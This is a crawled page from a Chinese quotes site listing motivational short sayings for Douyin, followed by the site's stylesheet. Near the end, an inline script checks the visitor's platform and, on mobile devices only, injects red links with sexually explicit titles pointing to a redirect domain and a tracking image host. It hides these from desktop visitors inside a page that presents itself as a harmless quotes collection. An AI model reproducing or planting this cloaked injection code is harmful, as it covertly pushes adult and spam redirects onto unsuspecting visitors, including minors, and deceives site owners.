

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.juzitu.cc/douyin/202203/158653_4.html
body_size: 9190
content:


<!DOCTYPE html>

<html>
<head>
    <title>抖音最精辟短句哲理句子 - 句子图</title>
    <!–[if lt IE 9]><script src="/js/css3-mediaqueries.min.js"></script><![endif]–>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="抖音最精辟短句哲理句子(5),69、别说自己尽力了，那只是自欺欺人的假话。 70、失败，并不是说明你差，而是提醒你该努力了。 71、当伟人真正站在你面前，你会觉得他比你矮。 72、努力从今天开始，成功从“零”开始。 73、不要等待机会，而要创造机会。 74、人生只有创造才能前进；只有适应才能生存。 75、生活充满了选择，而生活的态度就是一切。 76、成长的过程其实就是世界观不断崩塌重建的过程。 77、工作 就是工作，不要有其他想法，要专心一致。 78、一个人只要有意志力，就能超越他的环境。 79、曾经沧海难为水，除却巫山不是云。 80、诚心诚意，诚字的另一半就是成功 。 81、我们若已接受最坏的，就再没有什么损失。 82、等待 机会 ，是一种 十分笨拙的行为。 " />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.juzitu.cc/douyin/202203/158653_4.html" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="句子图">句子图</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/liaoren/'>撩人句子</a></li><li><a href='/meiwen/'>美文摘抄</a></li><li><a href='/douyin/'>抖音语录</a></li><li><a href='/reping/'>热评句子</a></li><li><a href='/lizhi/'>励志句子</a></li><li><a href='/duanwen/'>短文故事</a></li><li><a href='/shuoshuo/'>说说句子</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/douyin/'>抖音语录</a></div><article class='tp_info'><h1>抖音最精辟短句哲理句子(5)</h1><div  class='tp_sys'>2022-03-17&nbsp;来源:句子图</div><div class='tp_c'>69、别说自己尽力了，那只是自欺欺人的假话。<br/>70、失败，并不是说明你差，而是提醒你该努力了。<br/>71、当伟人真正站在你面前，你会觉得他比你矮。<br/>72、努力从今天开始，成功从&ldquo;零&rdquo;开始。<br/>73、不要等待机会，而要创造机会。<br/>74、人生只有创造才能前进；只有适应才能生存。<br/>75、生活充满了选择，而生活的态度就是一切。<br/>76、成长的过程其实就是世界观不断崩塌重建的过程。<br/>77、工作<br/>就是工作，不要有其他想法，要专心一致。<br/>78、一个人只要有意志力，就能超越他的环境。<br/>79、曾经沧海难为水，除却巫山不是云。<br/>80、诚心诚意，诚字的另一半就是成功<br/>。<br/>81、我们若已接受最坏的，就再没有什么损失。<br/>82、等待<br/>机会<br/>，是一种<br/>十分笨拙的行为。<br/><br/><br/></div><div class='view_tj_list'><a class='tj_ico' href='/tag/bzjbjz/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>搬砖精辟句子</em></a><a class='tj_ico' href='/tag/dybhwa/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>抖音必火文案</em></a><a class='tj_ico' href='/tag/agzkdrzdjmdj/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>熬过最苦的日子的精美短句</em></a></div><div class='tp_footer'><a href='/douyin/202203/158653.html'>1</a><a href='/douyin/202203/158653_1.html'>2</a><a href='/douyin/202203/158653_2.html'>3</a><a href='/douyin/202203/158653_3.html'>4</a><a class='tp_footer_sel'  href='/douyin/202203/158653_4.html'>5</a><a href='/douyin/202203/158653/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/shuoshuo/202203/158652.html'>初三作文哲理句子摘抄</a></li><li class='mh_x'><a href='/shuoshuo/202203/158654.html'>周末愉快语句</a></li></ul><div class='mh_ml_t'><a>猜你喜欢</a></div><ul class='tp_list2'><li class='tp_list2_img2'><a href='/douyin/202203/98451.html'><label>适合录抖音精辟哲理短句子</label><p><em><img alt='适合录抖音精辟哲理短句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/53355.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/53355.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理短句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/57560.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/57560.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理短句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/59677.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/59677.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理短句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/59917.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/59917.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-16</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/115821.html'><label>2021抖音精辟哲理短句</label><p><em><img alt='2021抖音精辟哲理短句' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52548.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52548.jpg' referrerpolicy='no-referrer' /></em><em><img alt='2021抖音精辟哲理短句' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52813.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52813.jpg' referrerpolicy='no-referrer' /></em><em><img alt='2021抖音精辟哲理短句' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/56261.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/56261.jpg' referrerpolicy='no-referrer' /></em><em><img alt='2021抖音精辟哲理短句' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/56367.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/56367.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/106212.html'><label>抖音超精辟哲理句子</label><p><em><img alt='抖音超精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0919/224112_53053.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0919/224112_53053.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1028/112014_12152.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1028/112014_12152.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/58633.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/58633.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/59022.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/59022.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/148373.html'><label>抖音精辟哲理现实句子</label><p><em><img alt='抖音精辟哲理现实句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0919/175420_24311.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0919/175420_24311.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/55933.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/55933.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/56215.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/56215.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/58663.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/58663.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/99432.html'><label>抖音超精辟犀利哲理句子</label><p><em><img alt='抖音超精辟犀利哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1024/190407_50660.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1024/190407_50660.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟犀利哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/51988.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/51988.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟犀利哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/54298.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/54298.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟犀利哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/57858.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/57858.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/127379.html'><label>抖音精辟哲理现实的句子</label><p><em><img alt='抖音精辟哲理现实的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52034.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52034.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52936.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52936.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52945.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52945.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理现实的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/54423.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/54423.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/143090.html'><label>抖音超精辟哲理犀利句子</label><p><em><img alt='抖音超精辟哲理犀利句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/0228/181804_87020.jpg' data-original='http://simgs.juzitu.cc/upload/2022/0228/181804_87020.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理犀利句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/51901.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/51901.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理犀利句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52040.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52040.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音超精辟哲理犀利句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52237.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52237.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/94053.html'><label>适合录抖音精辟哲理句子</label><p><em><img alt='适合录抖音精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0928/185835_063732.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0928/185835_063732.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/62017.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/62017.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/62584.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/62584.jpg' referrerpolicy='no-referrer' /></em><em><img alt='适合录抖音精辟哲理句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/64063.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/64063.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-16</span></a></li><li class='tp_list2_img2'><a href='/douyin/202203/107228.html'><label>抖音精辟哲理人生路句子</label><p><em><img alt='抖音精辟哲理人生路句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0930/155124_04826.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0930/155124_04826.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理人生路句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1221/143624_82761.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1221/143624_82761.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理人生路句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/55444.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/55444.jpg' referrerpolicy='no-referrer' /></em><em><img alt='抖音精辟哲理人生路句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/59247.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/59247.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li></ul>
</div>

    
<script>
(function ()
{

    var p = navigator.platform;
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (( system.win || system.mac || system.xll))
    { }
    else
    {
        var html = "<a class='tp_list2_img' href='{link}'><img class='lazyload' src='/image/loading.gif' data-src='{img}' data-original='{img}' data-original='{img}' data-original='{img}' referrerpolicy='no-referrer' /></a><a style='color:red;' class='tp_list2_h2' href='{link}'><label>{str}</label><span>2021-11-01</span></a>";
        var linkstrs = ["韩国风俗媚娘系列套图  (超高清版)", "丰满阿姨居家自拍鼻血都流出来了", "网红小阿姨紧身透明内衣火辣身材成熟自拍照", "少妇美女唯美情趣诱惑性感美腿图片", "韩国少妇妈妈的朋友女主艳照私拍写真", "韩国主播美女一区二区私房照", "G0G0韩国尤物makemodel系列高清写真", "韩国sejin室拍大尺度人体图片欣赏", "无码初裸写真福利电影网图集"];
        var s_linkstrs = ["麻豆约拍", "麻豆影视大片", "国产男人的天堂", "你懂的影院", "正能量网站入口", "没封的正能量网站", "男人必看影院", "晚上看的视频", "日本正能量视频", "无码影院"];
        var wenzi_ad ="<center><label><a style='color:red;font-size:14px;text-decoration:underline;font-weight:16px' href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a></label></center>"
        var ulbox = document.querySelector(".tp_list2");
        var tp_sys = document.querySelector(".tp_sys");
        var tp_imgs = document.getElementsByClassName("tp_img");
        var li = document.createElement("li");
        var html2 = wenzi_ad;
        var html1 = html;
        html2 = html2.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);

        html1 = html1.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
        html1 = html1.replace(/\{img\}/ig, "https://gif.laipeitu.com/gif301.ashx");
        html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
        li.innerHTML = html1;
        ulbox.insertBefore(li, ulbox.children[0]);
        if (ulbox.children.length > 4)
        {
            let li2 = document.createElement("li");
            html1 = html;
            html1 = html1.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
            html1 = html1.replace(/\{img\}/ig, "https://gif.laipeitu.com/gif301.ashx?" + Math.random().toString());
            html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
            li2.innerHTML = html1;
            ulbox.insertBefore(li2, ulbox.children[4]);

        }
        tp_sys.innerHTML += "<br/><br/>" + html2;
        for (i = 0;i < tp_imgs.length; i++)
        {
            let html2 = wenzi_ad;
            html2 = html2.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
            html2 = html2.replace(/<\/a>/ig, "</a>&nbsp;&nbsp;");
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            let label = document.createElement("span");
            label.innerHTML = html2;
            tp_imgs[i].appendChild(label);
        }  
    }
})();


</script>


<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

    function imgErr() {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            allimgs[i].onerror = function () { this.src = '[data-uri]'; }
        }
    }
    imgErr();
    function setthumbsize() {
        var tsize = "200x200";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
   // setthumbsize();
    window.onresize = function () {
       // setthumbsize();
    }
</script>

 <div class="footer"> 句子图 -  用文字渲染心情，把最好的时光交给生活！<br/>Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>句子图&nbsp;&nbsp;www.juzitu.cc</strong>&nbsp;&nbsp;All Rights Reserved<br/>桂公网安备 45042202000056号</a></div>
<script src='/js/foot.js'></script>

<!-- Cloudflare Web Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "cf726bf463974a41a27317276d3d51d2"}'></script><!-- End Cloudflare Web Analytics -->

    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.juzitu.cc/css/index.css
body_size: 2476
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#000;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;vertical-align:middle}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;}

 #nav{background:#222;color:#fff;overflow:hidden; }
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #333;width:50%;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}

 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#000;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#000;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#000;text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#000;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#000;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
.pc_pfooter a,.pc_pfooter span{background:#000;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

